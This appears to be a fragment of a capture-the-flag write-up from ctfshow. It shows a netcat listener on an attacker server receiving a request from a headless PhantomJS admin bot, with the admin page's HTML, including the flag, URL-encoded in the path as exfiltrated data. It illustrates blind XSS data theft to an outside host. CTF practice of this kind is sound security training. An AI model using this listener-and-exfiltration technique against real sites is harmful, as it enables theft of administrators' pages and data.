 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:36866.
GET /%3Cdiv%20class=%22layui-container%22%3E%20%20%20%20%3Cdiv%20class=%22layui-row%22%20style=%22height:%2040px;%22%3E%3C/
0%20%3Cp%20id=%22result%22%3E%E6%AC%A2%E8%BF%8E%E4%BD%A0%EF%BC%8Cadmin%20ctfshow%7Bddadc50e-623b-4c87-9e62-5ce0ef674e2b%7D%
2layui-row%22%3E%20%20%20%20%20%20%3Ctable%20id=%22user%22%20lay-filter=%22user-filter%22%3E%3C/table%3E%3Cdiv%20class=%22la
%22%20lay-id=%22user%22%20style=%22%20height:500px;%22%3E%3Cdiv%20class=%22layui-table-box%22%3E%3Cdiv%20class=%22layui-tab
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/manager.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 1.15.107.150:3296